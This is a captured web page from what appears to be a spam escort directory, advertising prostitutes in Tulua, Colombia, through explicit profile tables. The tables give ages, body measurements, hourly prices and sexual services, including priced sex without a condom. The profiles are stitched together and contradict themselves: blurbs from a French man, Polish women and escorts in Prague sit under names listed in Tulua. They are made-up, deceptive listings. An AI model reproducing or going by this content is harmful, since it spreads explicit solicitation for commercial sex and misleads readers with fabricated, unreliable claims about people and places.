

--- FILE ---
content_type: text/html
request_url: https://modelsindelhi.in/colombia/whores-in-tulua.php
body_size: 9790
content:
<!DOCTYPE html>
<html lang="en" >
<head><!--[if IE 8]><script src="//cdnjs.cloudflare.com/ajax/libs/ie8/0.6.0/ie8.js"></script><![endif]--><link rel="dns-prefetch" href="//s7.addthis.com"></link><link rel="dns-prefetch" href="//fonts.googleapis.com"></link><link rel="dns-prefetch" href="//s.w.org"></link><script>!function(e,t){function n(){for(var e,n=t.getElementsByTagName("link"),r=0;r<n.length;r++)"preload"===(e=n[r]).rel&&"style"===e.getAttribute("as")&&(!function(e,n,r){function a(){l.addEventListener&&l.removeEventListener("load",a),l.media=r||"all"}var l=t.createElement("link");l.rel="stylesheet",l.href=e,l.media="only x";l.addEventListener&&l.addEventListener("load",a);(function e(){t.body?n.parentNode.insertBefore(l,n):setTimeout(e)})(),function e(){for(var n=t.styleSheets,r=n.length;r--;)if(n[r].href===l.href)return a();setTimeout(e)}()}(e.href,e,e.media),e.rel=null)}function r(){n(),clearInterval(a)}try{if(t.createElement("link").relList.supports("preload"))return}catch(e){}var a=setInterval(n,300);e.addEventListener&&e.addEventListener("load",r),e.attachEvent&&e.attachEvent("onload",r),n()}(window,document);</script><link rel="dns-prefetch" href="//fonts.googleapis.com"></link><link rel="dns-prefetch" href="//fonts.gstatic.com"></link><link rel="preconnect" href="//fonts.googleapis.com" crossorigin="anonymous"></link><link rel="preconnect" href="//fonts.gstatic.com" crossorigin="anonymous"></link><script>!function(e){ress_loadGooglefont=function(e,n){var l,o,i=unescape(e.match(/=([^&]*)/)[1]).split("|"),r=[];for(l=0;l<i.length;l++){var a=i[l].split(":"),s=[a[0].replace(/\+/g," ")],f=(a[1]||"400").split(",");for(o=0;o<f.length;o++)s.push(f[o].replace(/^(regular|normal)/,"400").replace(/^b(old)?/,"700").replace(/italic$/,"i").replace(/^i/,"400i"));r.push(s)}t(e,r,n)};var t=ress_loadFont=function(t,n,l){function o(){var n=e.createElement("link");n.rel="stylesheet",n.href=t,e.head.appendChild(n)}if(l=l||"BES bswy 0",!e.addEventListener)return o();e.addEventListener("DOMContentLoaded",function(){var i,r,a,s,f,p,h,c=0,d=[],u=100,g=e.createElement("iframe");for((i=g.style).position="absolute",i.left="-9999px",e.body.appendChild(g),f='<link rel="stylesheet" href="'+t+'">',a=0;a<n.length;a++)for(s=1;s<n[a].length;s++)f+='<span style="font-size:999px;white-space:nowrap">'+l+"</span><br>";for((r=g.contentWindow.document).open(),r.write(f),r.close(),f=r.getElementsByTagName("span"),a=0;a<n.length;a++)for(p=n[a],s=1;s<p.length;s++)h=p[s].split("i"),d.push(f[c].offsetWidth),(i=f[c++].style).fontFamily='"'+p[0]+'"',i.fontWeight=h[0],h.length>1&&(i.fontStyle="italic");!function e(){for(a=0;a<d.length;a++)if(!1!==d[a]&&f[a].offsetWidth!==d[a]&&(d[a]=!1,0===--c))return setTimeout(function(){g.parentNode.removeChild(g)},1e3),o();--u>0&&setTimeout(e,100)}()})}}(document);ress_loadGooglefont('//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher');</script><noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher"></noscript><meta name="viewport" content="width=0">
		<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<title> Whores in Tulua - Erotic beauties on MODELSINDELHI.IN| Colombia</title>
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="/xmlrpc.php">	
<style>a,div,form,html,label,li,span{font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0}a,body,div,form,h1,h2,h3,html,label,li,p,span,ul{border:0;outline:0;padding:0;vertical-align:baseline}body{margin:0}h1,h2,h3,p,ul{font-style:inherit}h1,h2,h3{margin:0;color:#555;font-weight:400;font-family:'Philosopher',sans-serif}p,ul{font-family:inherit;font-size:100%;font-weight:inherit}html{-webkit-text-size-adjust:none}ul{list-style:none;margin:0}article,aside,header,hgroup,nav,section{display:block}body,input{color:#777;font:13px 'PT Sans',sans-serif;line-height:20px;word-wrap:break-word}body{background:url(/wp-content/themes/attitude/images/body-bg.png) #ececec}.wrapper{max-width:1038px;margin:0 auto;background-color:#fff;-webkit-box-shadow:0 0 5px #ddd;-moz-box-shadow:0 0 5px #ddd;box-shadow:0 0 5px #ddd}.container{margin:0 auto;max-width:978px}h1{font-size:30px;line-height:36px}h2{font-size:28px;line-height:35px}h3{font-size:26px;line-height:32px}.no-margin-left{margin-left:0!important}p{margin:0 0 15px}input{-webkit-border-radius:0}input[type=text]{-moz-appearance:none!important;-webkit-appearance:none!important;appearance:none!important;padding:10px;border:1px solid #eaeaea;line-height:20px;width:100%;margin:0 0 30px;background-color:#f9f9f9;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}input.s{background:url(/wp-content/themes/attitude/images/search.png) no-repeat right 6px #fff;width:0;padding:3px 33px 3px 0;height:22px;color:#bbb;font-style:italic;margin:0;border-color:transparent;text-indent:25px}a{text-decoration:none}.assistive-text{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{display:block}a.readmore{border:1px solid #0596af;color:#fff;display:inline-block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:1px 8px 2px;float:right;background:#06b8d7;background:-webkit-linear-gradient(#06b8d7,#05aac6);background:-moz-linear-gradient(#06b8d7,#05aac6);background:-ms-linear-gradient(#06b8d7,#05aac6);background:-o-linear-gradient(#06b8d7,#05aac6);background:-webkit-gradient(#06b8d7,#05aac6);background:linear-gradient(#06b8d7,#05aac6);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);box-shadow:inset 0 1px 0 rgba(255,255,255,.3)}#branding{margin-top:30px}.hgroup-wrap{padding-top:20px;padding-bottom:51px}.hgroup-wrap a{display:block}#site-logo{float:left;margin-top:32px}#site-title{font:36px 'Philosopher',sans-serif;line-height:42px}#site-title a{color:#555}#site-description{font:13px 'PT Sans',sans-serif;line-height:20px;color:#777}.hgroup-right{float:right;margin-top:38px}#access{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}#access li{float:left;position:relative;padding:0 20px 0 0}#access a{display:block;float:left;font-size:14px;text-transform:uppercase;padding:16px 0 0;height:39px}#access ul li.current-menu-item a,a{color:#05a9c5}#branding .searchform{float:right}#main{padding:50px 0 10px}#main form input{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#content h2{padding-bottom:15px}#primary,#secondary{float:left;margin-left:3.06%;width:65.64%}#content .post{padding-top:10px;padding-bottom:40px;border-top:1px solid #eaeaea}.entry-title{font:24px 'Philosopher',sans-serif;line-height:30px;color:#555}.entry-meta a,.entry-title a{color:#555}.entry-meta-bar{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;padding:7px 0;clear:both}.entry-meta{width:84.89%;float:left;padding-top:2px}.entry-meta span{padding:0 5px;display:inline-block}.entry-content{padding-bottom:15px;display:block;overflow:hidden}#secondary{width:31.28%}.widget{margin-bottom:40px}#access a,.widget ul li a{color:#777}.widget-title{font-size:24px;line-height:30px;padding-bottom:15px;color:#555}.widget_search input.s{width:100%;height:40px;padding:0 35px 0 15px;color:#777;background-color:#f9f9f9;background-position:right 10px;border-color:#eaeaea;text-indent:0}@media only screen and (max-width:1078px){.wrapper{width:708px}.container{width:668px}#primary,#secondary{float:none;margin-left:0;width:100%}}@media only screen and (max-width:767px){input[type=text]{margin-bottom:20px}input.s{margin:0}.wrapper{width:300px}.container,.widget_search input.s{width:280px}#content h2{padding-bottom:10px}#branding{margin-top:10px}.hgroup-wrap{padding-bottom:25px;padding-top:0}.hgroup-right{margin-top:32px}#site-logo{margin-top:25px}#access{height:36px;padding:13px 0 0}#access ul{display:none}#main{padding-top:40px}.entry-content{padding-bottom:0}#content .post{padding-bottom:30px}.widget{margin-bottom:30px}}@media only screen and (min-width:480px) and (max-width:767px){.wrapper{width:450px}.container{width:420px}#branding{margin-top:20px}.hgroup-wrap{padding-bottom:30px}.hgroup-right{margin-top:37px}#site-logo{margin-top:30px}}@media only screen and (max-width:319px){.container,.wrapper{width:95%}}@media all and (-webkit-min-device-pixel-ratio:1.5){input.s{background-image:url(/wp-content/themes/attitude/images/search@2x.png);background-size:24px 15px}}img.lazy{display:none}</style><link rel="preload" as="style" onload="this.rel='stylesheet'" href="/s/a18dee.css"><noscript><link rel="stylesheet" href="/s/a18dee.css"></noscript>

<link rel="https://api.w.org/" href="/wp-json/">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml"> 
<link rel="Agenate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F">
<link rel="Agenate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F&#038;format=xml">
<link rel="icon" type="image/png" sizes="32x32" href="https://MODELSINDELHI.IN/favicon-big.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://MODELSINDELHI.IN/favicon-small.png">
<link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2018/09/cropped-escort-clovis_723-180x180.jpg">
<meta name="msapplication-TileImage" content="http://MODELSINDELHI.IN/wp-content/uploads/2018/09/cropped-escort-clovis_723-270x270.jpg" />

<script src="/s/d541bc.js"></script><script defer src="https://belea.promo/pixel/efgv4elydc7a0kmiz4tkvcu3didjoakb"></script></head>

<body class="post-template-default single single-post postid-1798 single-format-standard ">
	
	<div class="wrapper">
				<header id="branding" >
				
	<div class="container clearfix">
		<div class="hgroup-wrap clearfix">
								<section class="hgroup-right">
													<form action="https://MODELSINDELHI.IN/" class="searchform clearfix" method="get">
		<label class="assistive-text" for="s">Search</label>
		<input type="text" placeholder="Search" class="s field" name="s">
	</form>
					</section>	
							<hgroup id="site-logo" class="clearfix">
												<h1 id="site-title">Delhi Models Escorts</h1>
							<h2 id="site-description">553 Babes in Colombia</h2>
											
				</hgroup>
			
		</div>
	</div>	
		
	<nav id="access" class="clearfix">
					<div class="container clearfix"><ul class="root"><li id="menu-item-1805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1805"><a href="https://MODELSINDELHI.IN">Home</a></li>
<li id="menu-item-1806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1806"><a href="https://MODELSINDELHI.IN/country.html">Categories</a></li>
<li id="menu-item-1807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1807"><a href="https://MODELSINDELHI.IN/sexygirl.php">Sex dating</a></li>
<li id="menu-item-1808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1808"><a href="https://MODELSINDELHI.IN/webcam.html">Live Webcam</a></li>
<li id="menu-item-1809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1809"><a href="https://MODELSINDELHI.IN/colombia/">Colombia</a></li>
<li id="menu-item-1810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1810"><a href="https://MODELSINDELHI.IN/sexygirl.php">Tulua</a></li>
</ul>


</div>
					</nav> 		
				</header>
		
				<div id="main" class="container clearfix">

<div id="container">
	

<div id="primary" class="no-margin-left">
   <div id="content">	<section id="post-1798" class="post-1798 post type-post status-publish format-standard hentry category-jeunes">
		<article>

			
			<header class="entry-header">
    			<h2 class="entry-title">
    				Whores in Tulua
    			</h2>
  			</header>

  			
  			
  			<div class="entry-content clearfix">
    			<p>FEATURED Prostitutes in Colombia: <a href="https://MODELSINDELHI.IN/colombia/hookers-in-cali.php">Hookers in Cali</a>, <a href="https://MODELSINDELHI.IN/colombia/adult-search-in-ayapel.php">Adult search in Ayapel</a>, <a href="https://MODELSINDELHI.IN/colombia/sex-girl-in-turbo.php">Sex girl in Turbo</a><br />
		<br />
<h2>Lesbian Whores Tulua</h2>
<p><center><span style="font-size: 14pt;"><strong>Ocean</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img alt="Woman Tulua" src="https://MODELSINDELHI.IN/sluts/148.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Location:</strong></td>
<td>Tulua</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>23 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>150 </td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>64 </td>
</tr>
<tr>
<td><strong>Available:</strong></td>
<td>10:00 — 22:00</td>
</tr>
<tr>
<td><strong>Body:</strong></td>
<td>88-58-90</td>
</tr>
<tr>
<td><strong>Sex services:</strong></td>
<td>Toys, Golden shower (in), Swinging </td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>+40$</td>
</tr>
<tr>
<td><strong>1 HOUR:</strong></td>
<td>150$</td>
</tr>
<tr>
<td><strong>NIGHT:</strong></td>
<td>340$ </td>
</tr>
<tr>
<td><strong>Languages:</strong></td>
<td>Portuguese</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">CONTACT</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
Hi guys Claudia and Monika we are from Poland, 29 and 35 years old girl, size 10 and 12 We friendly, with as you will not be bored, If you are looking for a good relaxation for you
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Inna</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/141.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>City:</strong></td>
<td>Tulua</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>18 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>158 </td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>53</td>
</tr>
<tr>
<td><strong>Availability:</strong></td>
<td>10:00 — 21:00</td>
</tr>
<tr>
<td><strong>Double penetration:</strong></td>
<td>+50$</td>
</tr>
<tr>
<td><strong>My Services:</strong></td>
<td>Naturism/Nudism, Soft domination, Lapdancing</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>50 dollars</td>
</tr>
<tr>
<td><strong>1H PRICE:</strong></td>
<td>140$</td>
</tr>
<tr>
<td><strong>Couples:</strong></td>
<td>470$ </td>
</tr>
<tr>
<td><strong>Brust:</strong></td>
<td>3;)</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">+ VIDEO</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
Hi, I m tom. I m a french guy who loves new experience and meet new people. I &#039;ve done a lot of travel (Thailand and Europe). I m open minded and nothing afraid me. I m friendly an
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Wanda</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/170.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Region:</strong></td>
<td>Foot Worship Tulua</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>20 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>176 cm</td>
</tr>
<tr>
<td><strong>Body weight:</strong></td>
<td>64 </td>
</tr>
<tr>
<td><strong>Time to call 🕘:</strong></td>
<td>10:00 — 23:00</td>
</tr>
<tr>
<td><strong>Anal:</strong></td>
<td>Yes</td>
</tr>
<tr>
<td><strong>My Services:</strong></td>
<td>Massage anti-stress, Smoking (Fetish), Deep throating</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>In the region</td>
</tr>
<tr>
<td><strong>30 min:</strong></td>
<td>150$</td>
</tr>
<tr>
<td><strong>Without condom:</strong></td>
<td>400$ </td>
</tr>
<tr>
<td><strong>Tits:</strong></td>
<td>Natural</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">Send a massage</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
Top class international companion, 22 years old from italy.
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Carmela</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/199.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Region:</strong></td>
<td>Colombia</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>28 </td>
</tr>
<tr>
<td><strong>Figure:</strong></td>
<td>87-55-86</td>
</tr>
<tr>
<td><strong>Weight:</strong></td>
<td>59 </td>
</tr>
<tr>
<td><strong>Availability:</strong></td>
<td>11:00 — 20:00</td>
</tr>
<tr>
<td><strong>Gangbang:</strong></td>
<td>Yes</td>
</tr>
<tr>
<td><strong>My Services:</strong></td>
<td>Uniforms, Gangbang / Orgy, Rimming (receiving)</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>+40$</td>
</tr>
<tr>
<td><strong>1 HOUR:</strong></td>
<td>150Doll</td>
</tr>
<tr>
<td><strong>Without condom:</strong></td>
<td>380$ </td>
</tr>
<tr>
<td><strong>Ethnic:</strong></td>
<td>Asian</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">VIDEO</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
my name is Sophia and I am independent companion based in Prague
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Bernadette</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/280.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Region:</strong></td>
<td>Colombia</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>22 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>174 cm</td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>51 </td>
</tr>
<tr>
<td><strong>Availability:</strong></td>
<td>11:00 — 20:00</td>
</tr>
<tr>
<td><strong>Group sex:</strong></td>
<td>310$</td>
</tr>
<tr>
<td><strong>Sex services:</strong></td>
<td>Role playing, Cum on breast, Sex oral without condom</td>
</tr>
<tr>
<td><strong>Ethnic Group:</strong></td>
<td>Japanese</td>
</tr>
<tr>
<td><strong>1 HOUR:</strong></td>
<td>150$</td>
</tr>
<tr>
<td><strong>Gangbang:</strong></td>
<td>850$ </td>
</tr>
<tr>
<td><strong>Sex services:</strong></td>
<td>Deep Throat, Smoking (Fetish)</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">CONTACT</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
Im high class escort based in Prague, but frequently travel to many other areas in Europe
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Viviana</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/114.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Region:</strong></td>
<td>Tulua</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>21 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>170 </td>
</tr>
<tr>
<td><strong>Body weight:</strong></td>
<td>58 </td>
</tr>
<tr>
<td><strong>Time to call:</strong></td>
<td>11:00 — 21:00</td>
</tr>
<tr>
<td><strong>For family couples:</strong></td>
<td>No </td>
</tr>
<tr>
<td><strong>Sex Preferences:</strong></td>
<td>Toys, Golden shower (in), Tie & Tease</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>Yes</td>
</tr>
<tr>
<td><strong>1 HOUR:</strong></td>
<td>60</td>
</tr>
<tr>
<td><strong>Couples:</strong></td>
<td>380$ </td>
</tr>
<tr>
<td><strong>Ethnic:</strong></td>
<td>Spanish</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">Send a massage</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
Preciosa Colombiana esperando por ti!
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Elvira</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/33.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Location:</strong></td>
<td>Tulua</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>25 years</td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>176 </td>
</tr>
<tr>
<td><strong>Body weight:</strong></td>
<td>48 </td>
</tr>
<tr>
<td><strong>Time to call 🕖:</strong></td>
<td>00:00 – 24:00</td>
</tr>
<tr>
<td><strong>Anal:</strong></td>
<td>Yes</td>
</tr>
<tr>
<td><strong>Escort Preferences:</strong></td>
<td>Oral, Photo / Video rec, Group sex, Watersports (Giving)</td>
</tr>
<tr>
<td><strong>Body:</strong></td>
<td>92-55-90</td>
</tr>
<tr>
<td><strong>60 min:</strong></td>
<td>100</td>
</tr>
<tr>
<td><strong>Nationality:</strong></td>
<td>Latin</td>
</tr>
<tr>
<td><strong>My Services:</strong></td>
<td>Cum on breast</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">More photo</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<p><H3>Comments:</H3></p>
<blockquote><p>From somewhere in Asia</p></blockquote>
<blockquote><p>To fuck beauty is very simple.</p></blockquote>
<p>
<center><a style="color:#FF00FF; text-decoration:underline; font-size:22px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">Popular Escorts</a></center><br /></p>
<div class="at-below-post addthis_tool" data-url="http://MODELSINDELHI.IN/sexygirl.php"></div>  			</div>

  			<div class="entry-meta-bar clearfix">	        			
    			<div class="entry-meta">
    				<span class="by-author">By <a href="https://MODELSINDELHI.IN/colombia/whores-in-tulua.php#">admin</a></span> |
    				<span class="date"><a href="https://MODELSINDELHI.IN/colombia/whores-in-tulua.php#" title="19:08">19.12.2018</a></span> |
    				             		<span class="category"><a href="https://MODELSINDELHI.IN/colombia/">Colombia</a></span> |
             	 
    				             		<span class="comments"><a href="https://MODELSINDELHI.IN/colombia/whores-in-tulua.php#">4 Comments</a></span> |
             	 		          				
    			</div>
    		</div>

  						<ul class="default-wp-page clearfix">
				<li class="previous"><a href="https://MODELSINDELHI.IN/colombia/brothels-in-buenaventura.php">Brothels in Buenaventura</a></li>
				<li class="next"></li>
			</ul>
		
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment<small><a rel="nofollow" id="cancel-comment-reply-link" href="/prostituees-epinay-sur-orge/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="https://MODELSINDELHI.IN/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked with <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email address <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Leave a comment" /> <input type='hidden' name='comment_post_ID' value='1798' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div>
	
</div>																					
		</article>
	</section>
</div></div>


<div id="secondary">
	

<aside id="search-2" class="widget widget_search">	<form action="https://MODELSINDELHI.IN/" class="searchform clearfix" method="get">
		<label class="assistive-text" for="s">Search</label>
		<input type="text" placeholder="Search" class="s field" name="s">
	</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">VIP Slut in Colombia</h3>		<ul>
											<li>
					<a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/vip/326.jpg"></a>
									</li>
				
					</ul>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">More Prostitutes in Colombia</h3>		<ul>
											<li>
					<a href="https://MODELSINDELHI.IN/colombia/prostitute-in-san-martin.php">Prostitute in San Martin</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/colombia/sex-girl-in-cartago.php">Sex girl in Cartago</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/colombia/escort-in-tulua.php">Escort in Tulua</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/colombia/escort-in-tulua.php">Escort in Tulua</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/africa/sex-for-money-in-namibe.php">Sex for money in Namibe</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/argentina/escort-in-comodoro-rivadavia.php">Escort in Comodoro Rivadavia</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/hong-kong/slut-in-sha.php">Slut in Sha</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/slovakia/escort-in-zilina.php">Escort in Zilina</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/venezuela/brothels-in-valera.php">Brothels in Valera</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/jordan/hookers-in-al-mafraq.php">Hookers in Al Mafraq</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/united-arab-emirates/adult-search-in-united-arab-emirates.php">Adult search in United Arab Emirates</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/china/adult-search-in-nanchang.php">Adult search in Nanchang</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/greece/hookers-in-chalkida.php">Hookers in Chalkida</a>
									</li>
					</ul>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Country</h3>		<ul>
<ul>
<li><a href="https://MODELSINDELHI.IN/afghanistan/">Afghanistan</a></li>
<li><a href="https://MODELSINDELHI.IN/africa/">Africa</a></li>
<li><a href="https://MODELSINDELHI.IN/aland/">Aland</a></li>
<li><a href="https://MODELSINDELHI.IN/albania/">Albania</a></li>
<li><a href="https://MODELSINDELHI.IN/algeria/">Algeria</a></li>
<li><a href="https://MODELSINDELHI.IN/argentina/">Argentina</a></li>
<li><a href="https://MODELSINDELHI.IN/australia/">Australia</a></li>
<li><a href="https://MODELSINDELHI.IN/austria/">Austria</a></li>
<li><a href="https://MODELSINDELHI.IN/bahrain/">Bahrain</a></li>
<li><a href="https://MODELSINDELHI.IN/bangladesh/">Bangladesh</a></li>
<li><a href="https://MODELSINDELHI.IN/belgium/">Belgium</a></li>
<li><a href="https://MODELSINDELHI.IN/belize/">Belize</a></li>
<li><a href="https://MODELSINDELHI.IN/bosnia-and-herzegovina/">Bosnia and Herzegovina</a></li>
<li><a href="https://MODELSINDELHI.IN/brazil/">Brazil</a></li>
<li><a href="https://MODELSINDELHI.IN/bulgaria/">Bulgaria</a></li>
<li><a href="https://MODELSINDELHI.IN/cambodia/">Cambodia</a></li>
<li><a href="https://MODELSINDELHI.IN/canada/">Canada</a></li>
<li><a href="https://MODELSINDELHI.IN/chile/">Chile</a></li>
<li><a href="https://MODELSINDELHI.IN/china/">China</a></li>
<li><a href="https://MODELSINDELHI.IN/colombia/">Colombia</a></li>
<li><a href="https://MODELSINDELHI.IN/costa-rica/">Costa Rica</a></li>
<li><a href="https://MODELSINDELHI.IN/croatia/">Croatia</a></li>
<li><a href="https://MODELSINDELHI.IN/cuba/">Cuba</a></li>
<li><a href="https://MODELSINDELHI.IN/czech-republic/">Czech Republic</a></li>
<li><a href="https://MODELSINDELHI.IN/denmark/">Denmark</a></li>
<li><a href="https://MODELSINDELHI.IN/dominican-republic/">Dominican Republic</a></li>
<li><a href="https://MODELSINDELHI.IN/egypt/">Egypt</a></li>
<li><a href="https://MODELSINDELHI.IN/estonia/">Estonia</a></li>
<li><a href="https://MODELSINDELHI.IN/finland/">Finland</a></li>
<li><a href="https://MODELSINDELHI.IN/france/">France</a></li>
<li><a href="https://MODELSINDELHI.IN/germany/">Germany</a></li>
<li><a href="https://MODELSINDELHI.IN/greece/">Greece</a></li>
<li><a href="https://MODELSINDELHI.IN/greenland/">Greenland</a></li>
<li><a href="https://MODELSINDELHI.IN/guatemala/">Guatemala</a></li>
<li><a href="https://MODELSINDELHI.IN/haiti/">Haiti</a></li>
